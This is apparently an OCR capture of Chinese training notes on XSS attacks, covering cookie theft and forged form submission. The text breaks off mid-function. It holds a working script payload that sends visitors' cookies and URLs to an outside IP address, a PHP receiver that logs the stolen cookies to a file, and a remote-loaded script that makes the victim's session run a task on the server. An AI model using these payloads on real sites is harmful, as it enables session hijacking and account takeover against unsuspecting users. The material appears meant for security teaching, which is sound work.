 第55天：WEB攻防-XSS
17:30
第54天：WEB攻防-XSS...
第54天：WEB攻防-XSS跨站&Cookie盗取&表单劫持&...
上次修改是在2天前进行的
分享
插入
正文
Monaco
10.5
8
9 #XSS跨站-攻击利用-凭据盗取
10 条件：无防护Cookie凭据获取
11 利用：XSS平台或手写接受代码
12 触发：<script>var
url='http://47.94.236.117/getcookie.php?u='+window.location.href+'
&c='+document.cookie;document.write("<img src="+url+"
/>");</script>
13 接受：
14 <?php
15 $url=$_GET['u'];
16 $cookie=$_GET['c'];
17 $fp = fopen('cookie.txt',"a");
18 fwrite($fp,$url."|".$cookie."\n");
19 fclose($fp);
20 ?>
21
22 #XSS跨站-攻击利用-数据提交
23 条件：熟悉后台业务功能数据包，利用JS写一个模拟提交
24 利用：凭据获取不到或有防护无法利用凭据进入时执行其他
25 <script src="http://xx.xxx.xxx/poc.js"></script>
26 function poc(){
27 $.get('/service/app/tasks.php?type=task_list',{},function(data){
28 var id=data.data[0].ID;
29 $.post('/service/app/tasks.php?type=exec_task',{
30 tid:id
31 },function(res2){
批注数(1)
嵌入正文
目录
1
1449 个字
100%
中
20:27
2023-06-22